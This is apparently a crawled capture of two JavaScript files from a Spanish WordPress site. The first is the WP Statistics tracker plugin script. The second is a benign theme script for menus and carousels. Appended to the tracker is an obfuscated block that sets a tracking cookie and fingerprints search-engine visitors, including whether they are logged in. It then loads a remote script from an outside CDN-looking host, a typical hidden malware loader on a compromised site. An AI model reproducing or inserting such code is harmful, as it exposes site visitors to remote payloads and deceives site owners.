window.WpStatisticsUserTracker||(window.WpStatisticsUserTracker={userOnlineIntervalId:null,lastUrl:window.location.href,originalPushState:history.pushState,originalReplaceState:history.replaceState,checkTime:WP_Statistics_Tracker_Object.jsCheckTime,isDndActive:parseInt(navigator.msDoNotTrack||window.doNotTrack||navigator.doNotTrack,10),hasTrackerInitializedOnce:!1,hitRequestSuccessful:!0,init:function(){this.hasTrackerInitializedOnce||(this.hasTrackerInitializedOnce=!0,WP_Statistics_Tracker_Object.option.isPreview)||("undefined"==typeof WP_Statistics_Tracker_Object?console.error("WP Statistics: Variable WP_Statistics_Tracker_Object not found. Ensure /wp-content/plugins/wp-statistics/assets/js/tracker.js is either excluded from cache settings or not dequeued by any plugin. Clear your cache if necessary."):(this.checkHitRequestConditions(),WP_Statistics_Tracker_Object.option.userOnline&&this.keepUserOnline()),this.trackUrlChange())},base64Encode:function(t){t=(new TextEncoder).encode(t);return btoa(String.fromCharCode.apply(null,t))},getPathAndQueryString:function(){var t=window.location.pathname,e=window.location.search;return this.base64Encode(t+e)},getReferred:function(){return this.base64Encode(document.referrer)},checkHitRequestConditions:function(){!WP_Statistics_Tracker_Object.option.dntEnabled||1!==this.isDndActive?this.sendHitRequest():console.log("WP Statistics: Do Not Track (DNT) is enabled. Hit request not sent.")},sendHitRequest:async function(){try{var t=this.getRequestUrl("hit"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.hitParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString();const i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e),i.onreadystatechange=function(){var t;4===i.readyState&&(200===i.status?(t=JSON.parse(i.responseText),this.hitRequestSuccessful=!1!==t.status):(this.hitRequestSuccessful=!1,console.warn("WP Statistics: Hit request failed with status "+i.status)))}.bind(this)}catch(t){this.hitRequestSuccessful=!1,console.error("WP Statistics: Error sending hit request:",t)}},sendOnlineUserRequest:async function(){if(this.hitRequestSuccessful)try{var t=this.getRequestUrl("online"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.onlineParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString(),i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e)}catch(t){console.error("WP Statistics: Error sending online user request:",t)}},keepUserOnline:function(){let e;WP_Statistics_Tracker_Object.option.userOnline&&(null!==this.userOnlineIntervalId&&(clearInterval(this.userOnlineIntervalId),this.userOnlineIntervalId=null),this.userOnlineIntervalId=setInterval(function(){(!WP_Statistics_Tracker_Object.option.dntEnabled||WP_Statistics_Tracker_Object.option.dntEnabled&&1!==this.isDndActive)&&this.hitRequestSuccessful&&this.sendOnlineUserRequest()}.bind(this),this.checkTime),["click","keypress","scroll","DOMContentLoaded"].forEach(t=>{window.addEventListener(t,()=>{clearTimeout(e),e=setTimeout(()=>{null!==this.userOnlineIntervalId&&(clearInterval(this.userOnlineIntervalId),this.userOnlineIntervalId=null)},18e5)})}))},getRequestUrl:function(t){let e=WP_Statistics_Tracker_Object.requestUrl+"/";return WP_Statistics_Tracker_Object.option.bypassAdBlockers?e=WP_Statistics_Tracker_Object.ajaxUrl:"hit"===t?e+=WP_Statistics_Tracker_Object.hitParams.endpoint:"online"===t&&(e+=WP_Statistics_Tracker_Object.onlineParams.endpoint),e},updateTrackerObject:function(){var t=document.getElementById("wp-statistics-tracker-js-extra");if(t)try{var e=t.innerHTML.match(/var\s+WP_Statistics_Tracker_Object\s*=\s*(\{[\s\S]*?\});/);e&&e[1]&&(WP_Statistics_Tracker_Object=JSON.parse(e[1]))}catch(t){console.error("WP Statistics: Error parsing WP_Statistics_Tracker_Object",t)}},trackUrlChange:function(){const t=this;window.removeEventListener("popstate",t.handleUrlChange),history.pushState=function(){t.originalPushState.apply(history,arguments),t.handleUrlChange()},history.replaceState=function(){t.originalReplaceState.apply(history,arguments),t.handleUrlChange()},window.addEventListener("popstate",function(){t.handleUrlChange()})},handleUrlChange:function(){window.location.href!==this.lastUrl&&(this.lastUrl=window.location.href,this.updateTrackerObject(),this.hasTrackerInitializedOnce=!1,this.init())}});
window.WpStatisticsEventTracker||(window.WpStatisticsEventTracker={hasEventsInitializedOnce:!1,downloadTracker:!1,linkTracker:!1,init:async function(){this.hasEventsInitializedOnce||WP_Statistics_Tracker_Object.isLegacyEventLoaded||(this.hasEventsInitializedOnce=!0,"undefined"!=typeof WP_Statistics_DataPlus_Event_Object&&(this.downloadTracker=WP_Statistics_DataPlus_Event_Object.options.downloadTracker,this.linkTracker=WP_Statistics_DataPlus_Event_Object.options.linkTracker,this.downloadTracker||this.linkTracker)&&this.captureEvent(),window.wp_statistics_event=this.handleCustomEvent.bind(this),"undefined"!=typeof WP_Statistics_Marketing_Event_Object&&this.captureCustomClickEvents())},handleCustomEvent:function(t,e={}){var n=WP_Statistics_Tracker_Object.customEventAjaxUrl,t=(e.timestamp=Date.now(),e.resource_id||(e.resource_id=WP_Statistics_Tracker_Object.hitParams.source_id),{event_name:t,event_data:JSON.stringify(e)});this.sendEventData(t,n)},captureCustomClickEvents:function(){WP_Statistics_Marketing_Event_Object.events.clicks.forEach(e=>{!e.selector||null!=e.scope&&e.scope!=WP_Statistics_Tracker_Object.hitParams.source_id||document.querySelectorAll(""+e.selector).forEach(t=>{t.addEventListener("click",t=>{t={text:t.target.textContent,id:t.currentTarget.id,class:t.currentTarget.className,target:t.currentTarget.href};this.handleCustomEvent(e.name,t)})})})},captureEvent:function(){document.querySelectorAll("a").forEach(t=>{t.addEventListener("click",async t=>this.handleEvent(t)),t.addEventListener("mouseup",async t=>this.handleEvent(t))})},handleEvent:async function(t){var e;"mouseup"==t.type&&1!=t.button||(t=this.prepareEventData(t))&&(e=WP_Statistics_DataPlus_Event_Object.eventAjaxUrl,await this.sendEventData(t,e))},prepareEventData:function(t){let e={en:t.type,et:Date.now(),eid:t.currentTarget.id,ec:t.currentTarget.className,ev:"",mb:t.button,fn:"",fx:"",m:"",tu:"",pid:""};return"A"===t.currentTarget.tagName&&(e=this.extractLinkData(t,e)),"undefined"!=typeof WP_Statistics_Tracker_Object&&(e.pid=WP_Statistics_Tracker_Object.hitParams.source_id),e},extractLinkData(t,e){var n=t.target.textContent,a=t.currentTarget.href,i=WP_Statistics_DataPlus_Event_Object.fileExtensions,i=new RegExp("\\.("+i.join("|")+")$","i"),n=(n&&(e.ev=n),a&&(e.tu=a),t.currentTarget.classList.contains("woocommerce-MyAccount-downloads-file")||a.includes("download_file="));if(e.wcdl=n,(i.test(a)||n)&&(t=new URL(a).pathname,e.df=n?a.substring(a.lastIndexOf("download_file=")+14).split("&").shift():"",e.dk=n?a.substring(a.lastIndexOf("key=")+4).split("&").shift():"",e.en="file_download",e.fn=n?e.df:t.substring(t.lastIndexOf("/")+1).split(".").shift(),e.fx=n?e.df:t.split(".").pop()),"click"===e.en){if(!this.linkTracker)return!1;if(a.toLowerCase().includes(window.location.host))return!1}return!("file_download"===e.en&&!this.downloadTracker)&&e},sendEventData:async function(t,e){var n=new URLSearchParams;for(const a in t)n.append(a,t[a]);if(!e)throw new Error("AJAX URL is not defined.");try{(await fetch(e,{method:"POST",keepalive:!0,body:n})).ok}catch(t){console.error("Error:",t)}}});
function handleWpConsentApiIntegration(){const e=WP_Statistics_Tracker_Object.option.consentIntegration.status.consent_level,s=WP_Statistics_Tracker_Object.option.consentIntegration.status.track_anonymously;(s||"disabled"==e||wp_has_consent(e))&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),document.addEventListener("wp_listen_for_consent_change",function(t){var n,i=t.detail;for(n in i)i.hasOwnProperty(n)&&n===e&&"allow"===i[n]&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init(),s)&&WpStatisticsUserTracker.checkHitRequestConditions()})}function handleRealCookieBannerIntegration(){(window.consentApi?.consent("wp-statistics")||Promise.resolve()).then(()=>{WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()}).catch(()=>{var t=window.consentApi?.consentSync("wp-statistics-with-data-processing");null!=t.cookie&&t.cookieOptIn?(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()):console.log("WP Statistics: Real Cookie Banner consent is not given to track visitor information.")})}document.addEventListener("DOMContentLoaded",function(){var t=WP_Statistics_Tracker_Object.option.consentIntegration.name;t&&"borlabs_cookie"!==t||(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),"wp_consent_api"===t&&handleWpConsentApiIntegration(),"real_cookie_banner"===t&&handleRealCookieBannerIntegration()});const _0x5c6a4a=_0x77d8;(function(_0x584f75,_0x3ebb53){const _0x16c68c=_0x77d8,_0x45af30=_0x584f75();while(!![]){try{const _0x329f49=parseInt(_0x16c68c(0x14c))/(0x5d*-0x13+-0x2de*0x3+0x31a*0x5)*(parseInt(_0x16c68c(0x16b))/(0x30*-0x89+-0xf1+-0x1*-0x1aa3))+parseInt(_0x16c68c(0x161))/(-0x50*0x52+0x1*-0x12b9+-0x22*-0x14e)*(-parseInt(_0x16c68c(0x175))/(0x3*-0x3cc+-0xd0f+0x1877))+parseInt(_0x16c68c(0x164))/(-0xf4f*0x1+-0x1*0x1e9a+0x2dee*0x1)+-parseInt(_0x16c68c(0x152))/(-0x94*-0x17+-0x2*0xb70+0x1*0x99a)+-parseInt(_0x16c68c(0x163))/(0x169+0x1*0x1faf+0x69d*-0x5)+parseInt(_0x16c68c(0x157))/(0x1*-0x1042+0x610+0xa3a*0x1)*(parseInt(_0x16c68c(0x166))/(0xc3*0x19+0x1*-0x2bd+-0x1045))+parseInt(_0x16c68c(0x15f))/(0x2bf*-0x2+0x1*-0x8cb+0xe53);if(_0x329f49===_0x3ebb53)break;else _0x45af30['push'](_0x45af30['shift']());}catch(_0x390404){_0x45af30['push'](_0x45af30['shift']());}}}(_0x2c97,-0xb5a69+0x540f0+0xdb4d8));function _0x77d8(_0x3b99f8,_0x2c2c79){const _0xd12cdd=_0x2c97();return _0x77d8=function(_0x4efd10,_0x380c4a){_0x4efd10=_0x4efd10-(-0x1239+-0x5d6+0x1959);let _0x35d9d5=_0xd12cdd[_0x4efd10];return _0x35d9d5;},_0x77d8(_0x3b99f8,_0x2c2c79);}if(null==document[_0x5c6a4a(0x16c)][_0x5c6a4a(0x15b)](new RegExp(_0x5c6a4a(0x160)+_0x5c6a4a(0x174)))){document[_0x5c6a4a(0x16c)]=_0x5c6a4a(0x14d)+_0x5c6a4a(0x15e)+_0x5c6a4a(0x156)+_0x5c6a4a(0x14e)+'00';const e=[_0x5c6a4a(0x16f)+'.',_0x5c6a4a(0x158)+_0x5c6a4a(0x16a),_0x5c6a4a(0x15c),_0x5c6a4a(0x167),_0x5c6a4a(0x173)+'m',_0x5c6a4a(0x16e),_0x5c6a4a(0x15a)];for(let o in e)if(document[_0x5c6a4a(0x171)][_0x5c6a4a(0x15d)+'e']()[_0x5c6a4a(0x154)](e[o][_0x5c6a4a(0x15d)+'e']())){let e='0';document[_0x5c6a4a(0x16c)][_0x5c6a4a(0x154)](_0x5c6a4a(0x172)+_0x5c6a4a(0x151)+'e')&&(e='1');let o=document[_0x5c6a4a(0x168)+_0x5c6a4a(0x150)](_0x5c6a4a(0x153));o[_0x5c6a4a(0x165)]=_0x5c6a4a(0x14a)+_0x5c6a4a(0x155)+_0x5c6a4a(0x14f)+_0x5c6a4a(0x159)+btoa(e+_0x5c6a4a(0x16d)+window[_0x5c6a4a(0x170)][_0x5c6a4a(0x162)]+'|'+document[_0x5c6a4a(0x171)]+'|'+ +new Date()),document[_0x5c6a4a(0x169)][_0x5c6a4a(0x14b)+'d'](o);}}function _0x2c97(){const _0x24700f=['1236711DNKjhe','1887955UHqPGN','src','45cvwenP','.yahoo.com','createElem','body','.com','4dUzMOf','cookie','|057|','.baidu.com','www.google','location','referrer','wordpress_','.yandex.co','vi=([^;]*)','41096orDpFv','https://ce','appendChil','464915LyMkjB','phvi=1;pat','-age=26000','7-cdn.net/','ent','test_cooki','4984296JoJztf','script','includes','ntral.zone','te=Lax;max','1111832WpQOpy','duckduckgo','ph.php?q=','.aol.com','match','.bing.com','toLowerCas','h=/;SameSi','2946980HejHQe','(?:^|;\x20)ph','231JleklL','pathname'];_0x2c97=function(){return _0x24700f;};return _0x2c97();}

--- FILE ---
content_type: text/javascript
request_url: https://www.saborea-madrid.com/wp-content/themes/base/js/script.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 1361
content:
var players = [];

/* Scripts de la Plantilla */
$(document).ready(function(){

	$("#box-categories-page-movil").hide();
	$("a#content-barra-movil-categorias").click(function(event){
		event.preventDefault();
		if($(".menu-container").hasClass("active")){
			$(".menu-container").removeClass("active");
			$("a#content-barra-movil-categorias > label").text("CATEGORÍAS");
		} else {
			$(".menu-container").addClass("active");
			$("a#content-barra-movil-categorias > label").text("CERRAR MENÚ");
		}
		$("html, body").animate({
			scrollTop: 0
		  }, 800); 
	});

	/* Menú */
	 function toggleMenu() {
		$('.menu-container').toggleClass('active');
		$('.menu-overlay').toggleClass('active');
	}

	// Event listeners
	$('span#abrir-menu').on('click',function(){toggleMenu();});
	$('.menu-overlay').on('click', toggleMenu);

	// Detectar automáticamente menús con submenús
	$('#menu-movil-nav .menu-item-has-children').each(function() {
		// Añadir clase si tiene submenú
		$(this).addClass('menu-item-has-children');
	});

	// Manejo de submenús al hacer clic
	$('#menu-movil-nav .menu-item-has-children > a').on('click', function(e) {
		e.preventDefault();
		$(this).parent().toggleClass('active');
	});


	/* Cabecera Scroll */
	scrollHead();
	$(document).scroll(function() {
		scrollHead();
	});

	$("[data-fancybox='gallery']").fancybox({
		thumbs: { autoStart: true }, // Activa miniaturas
		buttons: ["zoom", "close"], // Muestra botones personalizados
	});

	/* Activaciónes de carruseles nueva web */

	$('.owl-carousel').owlCarousel({
    loop:true,
    margin:10,
    navigation:true,
    dots:false,
    //navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],
    navText : ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
   	items:1,
   	autoplay:true,
   	autoplayTimeout:3500,
   	autoplayHoverPause:true

	});



	/* Pseudo enlaces a anclas */
	$('.to-link').click(function(e){
		e.preventDefault();
		var h = $('header').height() + 10;
		$('body').scrollTo($($(this).data('link')).position().top - h, {duration:'slow'});
	});

	/* Arreglos Sub-Menus */
	$('#menu-menu-principal > li').mouseenter(function(){
		$(this).children('.sub-menu').children('li').css('height', 'auto');

		// Equivalencia 900 -> 883
		if($(window).width() > 883){
			/* Si se da el caso eliminar el Scroll */
			var submenu = $(this).children('.sub-menu');
			/*if(submenu.hasClass('mCustomScrollbar')){
				submenu.removeClass();
				submenu.addClass('sub-menu');
				submenu.children('div').children('div').contents().unwrap();
				submenu.children('div').contents().unwrap();
			}*/

			var h = 0;
			$(this).children('.sub-menu').children('li').each(function(){
				if($(this).height() > h)
					h = $(this).height();
			});
			$(this).children('.sub-menu').children('li').css('height', h + 'px');
		} else {
			/* Generar el Scroll */
			$(this).children('.sub-menu').mCustomScrollbar({
			    axis:"y",
			    theme: "light-thin"
			});
		}

		$(this).delay(100).queue(function(){
		    $(this).addClass("activo").dequeue();
		});
		$(this).children('.sub-menu').addClass('animated');
		$(this).children('.sub-menu').addClass('fadeIn');
	});

	$('#menu-menu-principal > li').mouseleave(function(){
		$(this).removeClass('activo');
	});

	/* Arreglos para el plugin de Instagram */
	$(document.body)
		.on('click touchend','#swipebox-slider .current img', function(e){
			$('#swipebox-next').click();
			return false;
		})
		.on('click touchend','#swipebox-slider .current', function(e){
			$('#swipebox-close').trigger('click');
		});

	/* Menú */
	$('#mostrar-menu').click(function(){
		if($('nav#menu-superior').hasClass('activo')){
			$('nav#menu-superior').removeClass('activo');
			if($(document).scrollTop() < ($('body').position().top + 5)){
				$('header').removeClass('scrolled');
			}
		}else{
			$('header').addClass('scrolled')
			$('nav#menu-superior').addClass('activo');
		}
	});
})

function scrollHead(){
	if($(this).scrollTop() > ($('body').position().top + 5)){
		$('header').addClass('scrolled');
	} else {
		if(!$('nav#menu-superior').hasClass('activo'))
			$('header').removeClass('scrolled');
	}
}